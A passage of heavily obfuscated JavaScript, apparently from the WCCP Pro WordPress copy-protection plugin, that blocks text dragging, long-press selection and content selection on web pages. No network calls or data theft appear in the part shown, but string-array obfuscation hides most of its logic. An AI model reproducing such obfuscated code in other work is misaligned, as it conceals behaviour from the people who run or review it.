_0x230b09[_0x174f7e(0x7c3,0x4c0,-0x33f,'Ng2*',0x378)](show_wccp_pro_message,alertMsg_IMG),!(-0x4*-0x8e+0x15ec+-0x1823);}if(_0x230b09[_0x1eba6b(0x379,0x137,'TKEH',0x658,0x94b)](_0x230b09[_0x174f7e(0x714,-0x122,0x51f,'etmz',0x22f)](is_content_editable_element,_0x4d3ecc),!(-0x1859*0x1+-0xd1*0x13+0x27dd))){if(_0x230b09[_0x4fc8fb('7kW!',0x71e,0x123b,0x10fe,0xc42)](_0x230b09[_0x1eba6b(0x865,0xe2f,'#cC$',0xbf0,0x233)],_0x230b09[_0x24d275('lsS[',0x5cb,0x8cb,0x79c,0x891)]))return!(0x263+0x1081+0x5*-0x3c7);else{if(_0x230b09[_0xc931b2(0xf4c,0xba2,0xd11,'7a]M',0xe07)](_0x13c23b,'')&&_0x230b09[_0x4fc8fb('Ng2*',0xe45,0x1285,0x7f8,0xc8a)](_0x3f88c1[_0x174f7e(0x3c5,0x48,-0x5,'$y*N',0x743)+'l'],0x1f1e+0x49*0x3+-0x1ff7))_0x230b09[_0xc931b2(0x889,0x560,0xb80,'g8zd',-0x1e9)](_0x1e572d,_0x30356b);return _0x2db15c?!(0x1ee9+-0x1ac2+0x1*-0x427):(_0x230b09[_0x1eba6b(0xd57,0x61e,'TKEH',0xf3e,0x14f3)](_0xd9976c),!(-0x1429+-0x1a03+0x2e2d));}}}function disable_drag_text(_0x4664d0){function _0x176af4(_0x84c92e,_0x2f29d4,_0xbcfc48,_0x29924e,_0x28eacb){return _0xfc2a8b(_0x84c92e-0x61,_0x2f29d4,_0xbcfc48-0x28,_0x29924e-0x2c4,_0x28eacb-0x1e5);}var _0x5e6956={'tkfYX':function(_0x5a5bd3,_0x456c3b,_0x5dfca2){return _0x5a5bd3(_0x456c3b,_0x5dfca2);},'JUCtm':_0x176af4(0x7f9,'$y*N',0x75a,0x887,0x49c)+_0x176af4(0xbc7,'7kW!',0x8c2,0x43a,0x8e3),'VERtv':_0xc7bb4(0x2c3,0x3c9,0x8f3,0x753,'1uf#')+_0x176af4(0xccd,'wHy(',0xafa,0x672,0x8eb)+_0x564055(-0xe7,0x255,'UUbr',0x582,0x17d)+'xt','ltHcY':function(_0x4a1ce8,_0x403831){return _0x4a1ce8===_0x403831;},'sCvyw':function(_0x267f02,_0x22a3a7){return _0x267f02(_0x22a3a7);},'ltzPR':_0xc7bb4(0x5a4,0x654,-0x113,0xb7,'etmz'),'phTgs':_0x176af4(0xcc3,'nex$',0x564,0x7ff,0xe7d)+'ed','iwDUL':function(_0x3c5958,_0x3027b3){return _0x3c5958!==_0x3027b3;},'ZwuVK':function(_0x503e43,_0x413c68){return _0x503e43>_0x413c68;},'vAbMA':_0xc7bb4(0x9be,0xc7c,0x388,0x496,'6S$%')+'/','PSOtk':_0x55045e(0x12db,0x8f6,0xced,0xe20,'yjAT')};_0x5e6956[_0xc7bb4(0x51f,0x59d,0x481,0x2e6,'$y*N')](wccp_pro_log_to_console_if_allowed,_0x5e6956[_0x176af4(0x199,'Cwlm',0xf3a,0x7aa,0x361)],_0x5e6956[_0xc7bb4(0x9ef,0x3d5,0xd3d,0xe10,'BFf#')]);const _0x4fd1ed=_0x4664d0||window[_0x28b85c(0x8c8,0x102c,0xb26,'nex$',0xe8a)],_0x526b32=_0x4fd1ed[_0x176af4(-0x9b,'WA6z',0x226,0x544,0x556)+'t']||_0x4fd1ed[_0x564055(0xf2c,0xdfa,'Cwlm',0xcda,0xe9e)+_0x176af4(0x1044,'$y*N',0xb04,0xc7e,0x12d1)];if(_0x5e6956[_0x176af4(0xb16,'oG7K',0xb68,0xa99,0x1171)](_0x5e6956[_0x28b85c(0x418,0x98e,0xbcd,'g6[M',0xc1c)](apply_class_exclusion,_0x4fd1ed),_0x5e6956[_0x28b85c(0x104f,0xcf1,0x773,'7UlI',0x1318)]))return!(-0x1*-0x26c3+0x18*0x73+-0x318b);function _0xc7bb4(_0x16f78a,_0x2b7748,_0x6629d1,_0x26e7e7,_0x12f4bd){return _0x2b6125(_0x12f4bd,_0x2b7748-0x99,_0x6629d1-0x8e,_0x16f78a-0x39c,_0x12f4bd-0x167);}function _0x28b85c(_0x3ecb13,_0x1c8c4b,_0x103c29,_0x1d7de3,_0x236ba4){return _0x352721(_0x1c8c4b-0x3d4,_0x1c8c4b-0x11a,_0x103c29-0x1ed,_0x1d7de3,_0x236ba4-0xb);}let _0x515505=_0x4fd1ed[_0x55045e(0xb8d,0x9e4,0x10d4,0x167a,'z$RJ')+'t'][_0x55045e(0xeb2,0x6ed,0xb48,0xc2d,'g6[M')+_0x176af4(0x1634,'Z3Dp',0x13a9,0xe9a,0xf68)];function _0x55045e(_0x4dc187,_0x596ecd,_0x2d7616,_0x372780,_0x3a2448){return _0x4695c4(_0x4dc187-0x1d6,_0x2d7616-0x5ba,_0x2d7616-0xbb,_0x3a2448,_0x3a2448-0x191);}function _0x564055(_0x3be965,_0x317a94,_0x2a5cfa,_0x43bac7,_0x375d8e){return _0x4695c4(_0x3be965-0xed,_0x43bac7-0x17f,_0x2a5cfa-0x18d,_0x2a5cfa,_0x375d8e-0x116);}_0x515505=_0x515505[_0x55045e(0x124b,0x1779,0x105f,0xf7c,'UUbr')+_0x28b85c(0xab3,0x107e,0xe05,'TKEH',0x1786)+'e']();const _0x2bd5f3=_0x5e6956[_0x28b85c(0xb78,0x501,-0x252,'etmz',0x374)];if(_0x5e6956[_0x564055(-0x1fe,-0x20c,'vu%V',0x29b,0x15c)](_0x2bd5f3,_0x5e6956[_0x28b85c(0x12e8,0xece,0x125b,'Ng2*',0xd89)]))return!(-0xbe2*0x2+0x1d8b*0x1+-0x5c7);if(_0x5e6956[_0x176af4(0xfa2,'uSKg',0x9e5,0xdfc,0xe36)](window[_0x55045e(0x10e6,0xf4e,0x12f3,0x18fb,'Ng2*')+_0x564055(0xf00,0xeb0,'$Grl',0x867,0xa10)][_0x176af4(0x7a1,'TKEH',0x1139,0xcee,0x8fb)][_0x564055(0x35b,0xffc,'$y*N',0x902,0x914)+'Of'](_0x5e6956[_0x564055(0x1b,-0x657,'TKEH',0x112,0x81f)]),-(0x1092+-0x231+-0xe60))){if(_0x5e6956[_0x55045e(0xabf,0x1772,0x11bf,0x1590,'BFf#')](_0x5e6956[_0x28b85c(0x351,0x6cf,0xb4,'CrZn',-0x11)],_0x5e6956[_0x28b85c(0x1108,0x10c9,0x1042,'7kW!',0xbf4)]))_0x4ff669[_0x55045e(0xb20,0x494,0xa0a,0xc17,'EX#R')+_0xc7bb4(0xb09,0x3db,0x741,0xefe,'CrZn')+_0xc7bb4(0x8aa,0xd4c,0xda6,0x2b1,'TKEH')]=_0x2b4329;else return!(-0x2206+0x1*-0x1955+0x13c9*0x3);}return!(-0x47*-0x21+-0xcdb+0x1*0x3b5);}let onlongtouch,timer;const touchduration=0xd3*-0x17+-0xa2d+0x2*0x1085;let elemtype='';function touchstart(_0x38e230){var _0x3b9952={'eCXQY':function(_0x4c6d91,_0x35a90d){return _0x4c6d91(_0x35a90d);},'AqTLf':_0x398fe6('#cC$',0xcd9,0x3f6,0xb7a,0x1021)+_0x398fe6('$y*N',0x1936,0x14d2,0x129d,0xdba)+_0x51d34e('7UlI',0x598,0x4ec,0x2cf,0x99f)+_0x2de36a(0x947,'uSKg',0xa35,0xafa,0x9db)+_0x2de36a(0x96e,'Ng2*',0xe23,0xa26,0x11e7)+_0x398fe6('z$RJ',0xc03,0x19ed,0x12ae,0x1868)+_0x1e011a(0x476,0xbe9,'7kW!',-0x29e,-0x163)+_0x1e011a(0xee8,0xd8a,'wHy(',0x1308,0xdde)+_0x4bfcc5(0xc8b,0xab7,0x13a,0x808,'uOXl')+_0x398fe6('uOXl',0x3a9,0xf58,0x820,0xd30)+_0x4bfcc5(0xa9d,0x11e0,0x1216,0x1236,'udv(')+_0x4bfcc5(0x17b1,0xe9c,0xce1,0x1317,'$Grl')+_0x2de36a(0x4ce,'8[vh',0x7f,0x3a5,0x7fd),'QVTIQ':function(_0x515c12,_0x1af677,_0x2c1898){return _0x515c12(_0x1af677,_0x2c1898);},'IorzD':_0x1e011a(0x3b8,-0x159,'7a]M',-0x14f,-0x116)+_0x398fe6('Tw87',0xec3,0xafe,0x1139,0x1220),'QRwRu':_0x51d34e('UUbr',0xf90,0xd8a,0x790,0x10ef)+_0x1e011a(0x4d2,0x1d7,'7kW!',0xbd6,0xa0d),'fOxDN':function(_0x4e759f){return _0x4e759f();},'Qmcnt':function(_0x3f9f71,_0xed2976){return _0x3f9f71!==_0xed2976;},'eQYXr':_0x2de36a(0x987,'etmz',0xe05,0x13c0,0xe11),'AyVCS':_0x4bfcc5(0xdd0,0xfa5,0xab6,0xfc2,'z$RJ'),'jXFXf':function(_0x20391e,_0x36f483,_0x2ccb17){return _0x20391e(_0x36f483,_0x2ccb17);}};_0x3b9952[_0x1e011a(0x10f9,0x11b6,'7a]M',0xb80,0x16aa)](wccp_pro_log_to_console_if_allowed,_0x3b9952[_0x51d34e('Zl@y',0xed4,0xfc4,0xb6e,0xf70)],_0x3b9952[_0x398fe6('lsS[',0x119d,0x1353,0xe47,0xce1)]);function _0x2de36a(_0x1a5809,_0x211d18,_0x529a66,_0xbcf5c4,_0x284f1e){return _0x4aaa91(_0x1a5809-0x4,_0x211d18-0x124,_0x529a66- -0x607,_0x211d18,_0x284f1e-0xd5);}function _0x1e011a(_0x264a58,_0x3016f8,_0x2e60b3,_0x4dcfc8,_0x4f27b7){return _0x2b6125(_0x2e60b3,_0x3016f8-0x8b,_0x2e60b3-0xeb,_0x264a58-0x2c5,_0x4f27b7-0x19);}const _0x43f24c=_0x38e230||window[_0x2de36a(-0x725,'TKEH',-0x9d,0x3d1,0x6b0)];function _0x4bfcc5(_0x2890c3,_0x4d6859,_0x1c0d68,_0x471359,_0x3c2019){return _0x352721(_0x471359-0x683,_0x4d6859-0x62,_0x1c0d68-0x1a,_0x3c2019,_0x3c2019-0x87);}const _0x566397=_0x43f24c[_0x4bfcc5(0x11a4,0x14b9,0x983,0x109c,'EX#R')+'t']||_0x43f24c[_0x4bfcc5(0x84d,0x572,0xc9a,0xaf7,'$Grl')+_0x51d34e('nex$',0x13a9,0xda4,0xd1c,0x956)];elemtype=window[_0x51d34e('uOXl',0xa1d,0x7c5,0x34f,0x29d)][_0x1e011a(0x7df,0xc3e,'TKEH',0xab3,0x642)+_0x4bfcc5(0x9ad,0x11d0,0xd61,0xaef,'BFf#')][_0x51d34e('Zl@y',0x1343,0xe16,0xba9,0x12f0)+_0x4bfcc5(0xd40,0x1677,0x14b9,0x126c,'$y*N')],elemtype=elemtype[_0x4bfcc5(0xebf,0xec0,0xc2c,0xe48,'X)g7')+_0x4bfcc5(0x258,0xe92,0x843,0x781,'Zl@y')+'e']();function _0x51d34e(_0x1cd808,_0x36368d,_0x32c7cc,_0x2de66c,_0x59f976){return _0x4aaa91(_0x1cd808-0x8e,_0x36368d-0x91,_0x32c7cc- -0x2cb,_0x1cd808,_0x59f976-0x131);}if(!_0x3b9952[_0x51d34e('g6[M',0x859,0xde4,0xd4c,0x127a)](wccp_pro_is_passive))_0x43f24c[_0x51d34e('Cwlm',0x5d7,0x5e7,0xd18,0x566)+_0x398fe6('Z3Dp',0x470,0xb07,0xb56,0x44a)+_0x2de36a(0x879,'uSKg',0x71c,0xa34,0xae8)]();function _0x398fe6(_0x264fbf,_0x137c56,_0x4ece3b,_0x5a4ba4,_0x586856){return _0x352721(_0x5a4ba4-0x65c,_0x137c56-0x196,_0x4ece3b-0x71,_0x264fbf,_0x586856-0xee);}if(!timer){if(_0x3b9952[_0x1e011a(0xd94,0xf7e,'9@B&',0xd45,0xbdb)](_0x3b9952[_0x4bfcc5(0x14cb,0xe5f,0xa66,0x1063,'#cC$')],_0x3b9952[_0x4bfcc5(0x118e,0x17f6,0x1afc,0x140f,'9@B&')]))timer=_0x3b9952[_0x398fe6('vq)&',-0x58,0x5ee,0x533,0x6e4)](setTimeout,onlongtouch,touchduration);else return _0x3b9952[_0x398fe6('wb*1',0x151f,0xe63,0x13b3,0x14c5)](_0x1261cd,_0x3b9952[_0x2de36a(0xa9a,'etmz',0x97a,0x2e9,0xa0c)]),!(0x25e2+-0x16e0+0x17*-0xa7);}}function touchend(){var _0x49d0dd={'euhMq':function(_0x2f54e4,_0x59d732,_0x2091f7){return _0x2f54e4(_0x59d732,_0x2091f7);},'vKHDE':_0x3b621a(0x905,0xaa0,0xf4f,'$Grl',0x80b)+_0x46fc0d(0x135f,0xb02,'wb*1',0x680,0xbbe),'FGhRV':_0x46fc0d(0x3df,0x6f0,'EvFV',0x6f5,0x78a)+_0x3b621a(0x892,0x37d,0x64c,'6S$%',0x248),'dAlKZ':function(_0x3965b0,_0x3900a4){return _0x3965b0===_0x3900a4;},'ULEqs':_0x3b621a(0x367,0x85e,0x3a8,'lKOa',0x47c),'exzpT':function(_0x41bf42,_0xa80560){return _0x41bf42(_0xa80560);},'BmLzl':function(_0xabd2ed){return _0xabd2ed();}};function _0x46fc0d(_0x3bb3a3,_0x7b9275,_0x302bb9,_0x3ff7ec,_0x4e5fa1){return _0x2b6125(_0x302bb9,_0x7b9275-0x10d,_0x302bb9-0x19f,_0x4e5fa1-0x611,_0x4e5fa1-0x18c);}function _0x49e1f3(_0xdf39dd,_0x53638c,_0x11a2b1,_0x464fe7,_0x1c3f04){return _0x4aaa91(_0xdf39dd-0x4f,_0x53638c-0x8d,_0x1c3f04- -0x779,_0x53638c,_0x1c3f04-0x85);}function _0x3fad56(_0x2fde2b,_0x2bd261,_0x202b3f,_0xaaa4fc,_0x7fee3c){return _0x4aaa91(_0x2fde2b-0x1c5,_0x2bd261-0x6e,_0x202b3f- -0x50c,_0x2bd261,_0x7fee3c-0x8);}function _0x5d1f48(_0x136498,_0x246878,_0x53becb,_0x513dbd,_0x3fe55a){return _0xfc2a8b(_0x136498-0x14e,_0x136498,_0x53becb-0x31,_0x3fe55a-0x52,_0x3fe55a-0x15);}function _0x3b621a(_0x21b9cc,_0x212038,_0x829592,_0x4035b3,_0xbbec0a){return _0x352721(_0x212038-0x21c,_0x212038-0x1c9,_0x829592-0x10d,_0x4035b3,_0xbbec0a-0x2f);}_0x49d0dd[_0x3fad56(0xdd4,'an]A',0x6fb,0x33,0x4fa)](wccp_pro_log_to_console_if_allowed,_0x49d0dd[_0x46fc0d(0x10f6,0xc63,'EX#R',0xbc2,0xe2e)],_0x49d0dd[_0x3b621a(-0x28d,0x454,0x798,'H^Ge',-0x20f)]);if(timer){if(_0x49d0dd[_0x5d1f48('#cC$',0x817,0x472,0x134,0x519)](_0x49d0dd[_0x49e1f3(0x595,'(svR',0x807,0x42a,0x596)],_0x49d0dd[_0x3fad56(-0x570,'7UlI',0x1fb,0x671,0x8c4)]))_0x49d0dd[_0x3fad56(0xabc,'9@B&',0x604,0x2e9,0x9c4)](clearTimeout,timer),timer=null;else{var _0x513825=_0x1ef6de[_0x5d1f48('Zl@y',0xa03,0xc0,0x855,0x434)](_0x477f82,arguments);return _0x43c545=null,_0x513825;}}_0x49d0dd[_0x3b621a(0x172,0x533,0x804,'7UlI',0x33)](onlongtouch);}onlongtouch=function(_0x105bb0){function _0xaa40f2(_0xe44cdf,_0xacbe49,_0x416757,_0xb21673,_0x1fc5b8){return _0x352721(_0x1fc5b8-0x4cd,_0xacbe49-0x9d,_0x416757-0x13e,_0xacbe49,_0x1fc5b8-0x7f);}function _0x2e5f80(_0x3a692d,_0x3ac05e,_0x3a6464,_0x1121f2,_0x213999){return _0x352721(_0x3a6464-0x386,_0x3ac05e-0x182,_0x3a6464-0xd6,_0x3ac05e,_0x213999-0x151);}var _0x471a89={'owKuY':function(_0x158e90){return _0x158e90();},'isJhu':function(_0x18cdc5,_0x3dd796){return _0x18cdc5(_0x3dd796);},'iBFos':function(_0x3e43db,_0xbb19a){return _0x3e43db(_0xbb19a);},'EoZUC':function(_0x47620b,_0x336c0b,_0x28c9ee){return _0x47620b(_0x336c0b,_0x28c9ee);},'gyqNU':function(_0x88fab2,_0x5756ba,_0x3e3e4a){return _0x88fab2(_0x5756ba,_0x3e3e4a);},'Elazf':_0x1b7287(0xcbe,'*B2s',0xab8,0xcb3,0x8a2)+_0x2e5f80(0xa84,'an]A',0x729,0x773,0x2b9),'CMZdC':_0x2e5f80(0xbb4,'q^8T',0x61b,-0x58,0x5c7)+_0x2e5f80(0xf8a,'7UlI',0x1002,0x12a8,0xe5b)+'h','wPhlL':function(_0xbcedb5,_0x23b3b5){return _0xbcedb5===_0x23b3b5;},'CLjqD':function(_0x34b363,_0x1b24a1){return _0x34b363(_0x1b24a1);},'xnxTk':function(_0x4ad230,_0x349a2f){return _0x4ad230!==_0x349a2f;},'ONSQF':_0x2a03b8('g6[M',0x8c1,0xa18,0x1fa,0x79e),'LdYGw':_0x2a03b8('(svR',0x10b6,0x1559,0xc30,0x1116),'qdmfo':function(_0x1bf1ab,_0x2b8e1e){return _0x1bf1ab===_0x2b8e1e;},'DBaYf':_0x2e5f80(0xc5e,'an]A',0x5e9,0xca7,0x236),'kkgki':_0x3d2969('(svR',0xa68,0x20,0x556,0x54a),'zPyYd':function(_0x99b526,_0x2d399b){return _0x99b526===_0x2d399b;},'mPUrM':_0x2e5f80(0x93a,'oG7K',0x552,0xab6,0xb50),'YbZTz':_0x2e5f80(0xfbb,'esKD',0x932,0x903,0xc64),'jexSF':_0x1b7287(0xa28,'lsS[',0x36f,0x39a,0x5c2),'mQBVT':_0x2a03b8('g[J3',0x492,0x441,0x5f3,0xa80),'XSJfb':_0x1b7287(0x613,'$Grl',-0x1e4,-0x364,0xb6)};function _0x2a03b8(_0x432d65,_0x449303,_0x69adc,_0x31c0c1,_0x2c1f8d){return _0x2b6125(_0x432d65,_0x449303-0x195,_0x69adc-0x127,_0x449303-0x429,_0x2c1f8d-0x1cd);}function _0x3d2969(_0x4a11dc,_0x485738,_0x321a55,_0x79b98,_0x53bd27){return _0x2b6125(_0x4a11dc,_0x485738-0xf6,_0x321a55-0x153,_0x79b98-0x5af,_0x53bd27-0x14f);}_0x471a89[_0x2e5f80(0xcd7,'g[J3',0x7f1,0x672,0x5a7)](wccp_pro_log_to_console_if_allowed,_0x471a89[_0xaa40f2(0x859,'BFf#',0x67a,0x81a,0x975)],_0x471a89[_0x1b7287(0x3de,'g8zd',0x9ca,0xda5,0xb09)]);function _0x1b7287(_0x5d83cd,_0x3df39e,_0x5d7d8f,_0x531e33,_0x96ff14){return _0x352721(_0x96ff14-0xe2,_0x3df39e-0x104,_0x5d7d8f-0x1ec,_0x3df39e,_0x96ff14-0x109);}if(_0x471a89[_0x1b7287(0x30b,'vq)&',0xcf,0x7da,0x7c3)](_0x471a89[_0x2a03b8('uSKg',0x40e,0x6e4,0x121,0xfd)](is_content_editable_element,elemtype),!(0x3a4+-0x8a*-0x7+-0x769))){if(_0x471a89[_0x2a03b8('esKD',0x44c,-0x1d,-0x11a,0x3b6)](_0x471a89[_0x2a03b8('yjAT',0x125a,0xf45,0xd2e,0xf1b)],_0x471a89[_0x1b7287(0xf72,'g8zd',0xb7b,0x4e1,0xc59)])){if(window[_0x3d2969('p]kc',0x1716,0x14a1,0x13bd,0x130d)+_0x1b7287(0xe43,'EX#R',0xb52,0x668,0x9a0)+'on']){if(_0x471a89[_0x2e5f80(0x10cc,'lsS[',0xb37,0x460,0xd4b)](_0x471a89[_0xaa40f2(0x129,'lKOa',0x820,0xe6f,0x873)],_0x471a89[_0x3d2969('BFf#',0x48a,0xcef,0x715,0xc3e)]))_0x471a89[_0x2e5f80(0x29f,'udv(',0x5da,0x6ae,-0x152)](_0x44dc26);else{if(window[_0x2a03b8('Ng2*',0xdc9,0xd22,0x960,0x870)+_0x1b7287(0x8e6,'g8zd',0x11e5,0x1158,0xdb5)+'on']()[_0x2e5f80(0xf45,'an]A',0x9be,0x787,0x4dc)]){if(_0x471a89[_0xaa40f2(0x719,'BFf#',0x1327,0x13f8,0xe67)](_0x471a89[_0x3d2969('Z3Dp',0xc55,0x1125,0x128f,0x10af)],_0x471a89[_0x2a03b8('WA6z',0x630,-0xaa,0xd09,0x639)]))return!(0x120d*-0x2+0x1dfc+0x61e);else window[_0x2e5f80(0xb5f,'g8zd',0x761,0x66b,-0x2f)+_0x1b7287(0x63d,'EX#R',0xba3,0x9de,0x9a0)+'on']()[_0x2e5f80(0xf8d,'1uf#',0xd6e,0x1176,0x822)]();}else{if(window[_0x2e5f80(0xce4,'esKD',0xb42,0x1065,0x128a)+_0x3d2969('7kW!',0x487,0x757,0x7d9,0x5a)+'on']()[_0x2e5f80(0x114b,'6S$%',0x10f8,0xd59,0x13c8)+_0xaa40f2(0x74e,'9@B&',0xbe1,0xda6,0xd50)+_0xaa40f2(0xd34,'UUbr',0xa4f,0x60b,0x8b9)]){if(_0x471a89[_0x1b7287(0x6c4,'Tw87',0xd4c,0xcd6,0x7ba)](_0x471a89[_0x3d2969('EX#R',0xfca,0xce4,0xe81,0x1613)],_0x471a89[_0x1b7287(-0x49d,'*B2s',-0x6,-0x448,0x161)]))window[_0x2a03b8('UUbr',0x41b,-0x56,-0x104,0x2f9)+_0xaa40f2(0x6df,'H^Ge',-0x1ee,0xb60,0x587)+'on']()[_0x2e5f80(0x21b,'Ng2*',0x239,0x4c8,0x433)+_0x1b7287(0x721,'*B2s',0xc4f,0xce3,0x88a)+_0xaa40f2(0x8f6,')MyP',-0x1ca,0x86d,0x5bb)]();else return _0x471a89[_0x3d2969('esKD',0x1860,0x12f0,0x127c,0xfe9)](_0x588d15,_0x54942d),!(-0x19e3+0x1a11+-0x2d);}}}}else{if(document[_0x3d2969('uSKg',0xd97,0x4ac,0x9bf,0xc04)+_0xaa40f2(0x162d,'7UlI',0x9b4,0x163d,0xec1)]){if(_0x471a89[_0x1b7287(0x1058,'$Grl',0xbe6,0x461,0xb1c)](_0x471a89[_0x3d2969('9@B&',0xc6a,0x1257,0xfd7,0x1307)],_0x471a89[_0x1b7287(-0xef,'z$RJ',0x4ce,0x83,0x261)]))_0x471a89[_0x2e5f80(-0x50,'9@B&',0x33c,0xa2e,0x74a)](_0x5a93f2),_0x471a89[_0x1b7287(-0x232,'nSq1',0x896,0x9c3,0x494)](_0x1471f7,_0x49b857),_0x42d9a6=_0x471a89[_0x3d2969('7a]M',0x5d0,0x335,0xa35,0x85b)](_0x5e8544,_0x54091b,_0xb98d2);else{const _0x1eed70=document[_0x3d2969('$Grl',0x374,0x43f,0xa5f,0x393)][_0x2e5f80(0x1420,'Z3Dp',0xc9b,0xed0,0xf70)+_0x1b7287(0x1306,'1uf#',0xaea,0x11eb,0xc68)+_0x2a03b8('lsS[',0x6fa,0x5c6,0x978,0x582)]();_0x1eed70[_0x1b7287(0xd10,'$y*N',0x10ae,0xece,0xc39)+_0x3d2969('oG7K',0x1768,0x1277,0x1286,0xe42)+_0xaa40f2(0x297,'$Grl',0xde4,0x30a,0x71d)+'xt'](element),_0x1eed70[_0x3d2969('lsS[',0x3fe,0x1170,0x9ec,0xa24)+'t'](),document[_0x1b7287(-0x33e,'7kW!',0x1b8,0x557,-0x96)+_0xaa40f2(0x73d,'WA6z',0x746,0x29e,0x857)][_0x2a03b8('Zl@y',0x879,0x35b,0xf30,0x71b)]();}}}return!(0x6*0x241+0x1671+0x1*-0x23f6);}else _0x578f09[_0x2a03b8('6S$%',0x90f,0xd08,0x2e2,0x483)]();}},document[_0x352721(0x85e,0xa8c,0xb8c,'EvFV',0xd25)+_0x4695c4(0x5d0,-0x103,0x47a,'yjAT',-0x16d)+_0x4695c4(0x1cf,0x9c,0x42d,'uOXl',0x475)+'r'](_0x4aaa91(0x1594,0x17e9,0x1287,'yjAT',0x16ca)+_0x4aaa91(0x9ab,0xc43,0x87b,'g6[M',0x4c9)+_0xfc2a8b(0xebc,'g[J3',0x54b,0xa90,0x6ff)+'d',function(_0x1ee81f){var _0xeb723={};function _0x4e18d3(_0x4e7ad8,_0x43f148,_0x32ad90,_0x2747d4,_0x186e4e){return _0x4695c4(_0x4e7ad8-0xf0,_0x186e4e-0x4f2,_0x32ad90-0x1d8,_0x4e7ad8,_0x186e4e-0x4a);}function _0x5b21fa(_0x1111b4,_0x76c050,_0x299a37,_0xfa9d37,_0x39d067){return _0xfc2a8b(_0x1111b4-0x1ee,_0xfa9d37,_0x299a37-0x7d,_0x299a37-0x722,_0x39d067-0x26);}_0xeb723[_0xfeff4c(0xd01,0xafb,0x11e5,0x10d5,'g8zd')]=_0xfeff4c(0x18ed,0x12c7,0xb62,0x13f7,'lsS[')+_0xfeff4c(0xf2e,0x1012,0x1472,0x136f,'vq)&');function _0xfeff4c(_0x21688a,_0x2897b5,_0x3278f3,_0x18c7dd,_0xbbffaa){return _0xfc2a8b(_0x21688a-0xd6,_0xbbffaa,_0x3278f3-0x1cf,_0x2897b5-0x69b,_0xbbffaa-0x1d2);}function _0x362e0c(_0x101f1a,_0x437e8e,_0xa26eb6,_0x513cb9,_0x7c7112){return _0x4aaa91(_0x101f1a-0x120,_0x437e8e-0x1ef,_0x7c7112- -0x15d,_0x513cb9,_0x7c7112-0xeb);}_0xeb723[_0x362e0c(0x43a,0x423,0x65c,'#cC$',0x76e)]=_0x5b21fa(0x10f1,0x1998,0x1498,'WA6z',0x1512)+_0x5b21fa(0xdfc,0xea3,0x8bc,'an]A',0x9b7);function _0x1734aa(_0x362300,_0xf4a00f,_0x213c46,_0x4d1027,_0x6e6dd8){return _0xfc2a8b(_0x362300-0x116,_0x4d1027,_0x213c46-0x9c,_0x213c46-0x2bb,_0x6e6dd8-0x14b);}var _0x3e9fce=_0xeb723;window[_0xfeff4c(0x468,0x9e5,0xb4b,0x248,'(svR')+_0x1734aa(0xa63,0xb2e,0x3a9,'Cwlm',0x975)+_0x362e0c(0xcba,0x123b,0x1208,'Cwlm',0x104b)+'r'](_0x3e9fce[_0x1734aa(0x85a,0x7cd,0xcb9,'oG7K',0x564)],touchstart,!(-0xd1*0x2f+-0x6*0x241+-0x3fe*-0xd)),window[_0x1734aa(0x767,0x661,0xbdc,'EX#R',0xcef)+_0xfeff4c(0x8a2,0xdf5,0x6a8,0x13e7,'nSq1')+_0x5b21fa(0x1261,0x15d9,0x1191,'Tw87',0x14ed)+'r'](_0x3e9fce[_0x5b21fa(0x18c7,0x1392,0x11d8,'yjAT',0xee0)],touchend,!(0x22*0xd1+0x12a4+-0x2e65));});function wccp_pro_is_passive(){function _0x5bd639(_0x20b5fb,_0x113eaa,_0x4f2ef4,_0x11b377,_0xcd5e45){return _0x4aaa91(_0x20b5fb-0x104,_0x113eaa-0x15f,_0x20b5fb- -0x77,_0x113eaa,_0xcd5e45-0x8b);}function _0x5c4ec0(_0x5b8695,_0xeac089,_0x5c600b,_0x4a9be3,_0x574131){return _0x4aaa91(_0x5b8695-0x13d,_0xeac089-0xbe,_0x574131- -0x29,_0x5b8695,_0x574131-0x1d0);}function _0x396eb8(_0x5af771,_0x25efae,_0x16efb4,_0x46cc3b,_0x54a994){return _0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return 